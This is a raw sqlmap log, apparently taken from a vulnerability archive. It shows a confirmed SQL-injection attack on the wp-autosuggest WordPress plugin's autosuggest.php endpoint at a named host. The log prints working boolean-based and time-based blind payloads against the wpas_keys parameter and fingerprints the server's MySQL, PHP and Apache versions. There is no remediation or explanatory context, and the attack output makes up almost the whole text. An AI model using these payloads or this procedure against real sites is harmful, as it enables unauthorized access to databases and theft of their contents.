 sqlmap.bat
[13:43:23] [INFO] heuristics detected web page charset 'utf-8'
[13:43:24] [INFO] URI parameter '#1*' seems to be 'OR boolean-based blind - WHERE or HAVING clause' injectable
[13:43:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[13:43:35] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[13:43:35] [WARNING] in OR boolean-based injections, please consider usage of switch '--drop-set-cookie' if you experien
ce any problems during data retrieval
[13:43:35] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 162 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: http://www.mart.com:80/wp-content/plugins/wp-autosuggest/autosuggest.php?wpas_action=query&wpas_keys=-2494'
) OR 4202=4202 AND ('ZkDI' LIKE 'ZkDI

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.mart.com:80/wp-content/plugins/wp-autosuggest/autosuggest.php?wpas_action=query&wpas_keys=1') AN
D (SELECT * FROM (SELECT(SLEEP(5)))eDAH) AND ('lkQB' LIKE 'lkQB
---
[13:43:44] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:43:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5.0.12
[13:43:44] [INFO] fetched data logged to text files under '
[*] shutting down at 13:43:44
零组资料文库